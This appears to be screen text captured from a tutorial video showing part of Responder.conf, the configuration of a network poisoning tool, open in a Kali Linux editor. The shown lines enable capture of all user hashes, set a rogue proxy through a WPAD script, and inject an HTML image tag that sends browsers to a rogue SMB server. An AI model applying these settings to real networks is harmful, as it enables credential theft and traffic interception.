 Open
Responder.conf
~/vids/responder-dhcp/Responder-3.0.7.0
Save
4096 Oct 25 21:52
4096 Nov  7 17:10
4096 Oct 25 21:52
1868 Oct 25 21:52
4096 Oct 25 21:52
2522 Oct 25 21:52
35 Oct 25 21:52
5147 Oct 25 21:52
4096 Oct 25 21:52
3423 Oct 25 21:52
1327 Oct 25 21:52
3411 Oct 25 21:52
4096 Oct 25 21:52
1001 Oct 25 21:52
3986 Oct 25 21:52
3147 Oct 25 21:52
5508 Oct 25 21:52
2154 Oct 25 21:52
4096 Oct 25 21:52
7578 Oct 25 21:52
responder-dhcp/Res
64 ; If set to On, we will write to file all hashes captured from the same host.
65 ; In this case, Responder will log from 172.16.0.12 all user hashes: domain\toto,
66 ; domain\popo, domain\zozo. Recommended value: On, capture everything.
67 CaptureMultipleHashFromSameHost = On
68
69 [HTTP Server]
70
71 ; Set to On to always serve the custom EXE
72 Serve-Always = Off
73
74 ; Set to On to replace any requested .exe with the custom EXE
75 Serve-Exe = Off
76
77 ; Set to On to serve the custom HTML if the URL does not contain .exe
78 ; Set to Off to inject the 'HTMLToInject' in web pages instead
79 Serve-Html = Off
80
81 ; Custom HTML to serve
82 HtmlFilename = files/AccessDenied.html
83
84 ; Custom EXE File to serve
85 ExeFilename = ;files/filetoserve.exe
86
87 ; Name of the downloaded .exe that the client will see
88 ExeDownloadName = ProxyClient.exe
89
90 ; Custom WPAD Script
91 WPADScript = function FindProxyForURL(url, host){if ((host == "localhost") || shExpMatch(host,
"localhost.*") ||(host == "127.0.0.1") || isPlainHostName(host)) return "DIRECT"; if (dnsDomainIs(host,
"ProxySrv")||shExpMatch(host, "(*.ProxySrv|ProxySrv)")) return "DIRECT"; return 'PROXY 10.0.2.116:3128;
PROXY 10.0.2.116:3141; DIRECT';}
92
93 ; HTML answer to inject in HTTP responses (before </body> tag).
94 ; Set to an empty string to disable.
95 ; In this example, we redirect make users' browsers issue a request to our rogue SMB server.
96 HTMLToInject = <img src='file://///RespProxySrv/pictures/logso.jpg' alt='Loading' height='1' width='1'>
97
98 [HTTPS Server]
99
Saving file “/home/kali/vids/responder-dhcp/Responder-3.0… Plain Text Tab Width: 8 Ln 91, Col 336 INS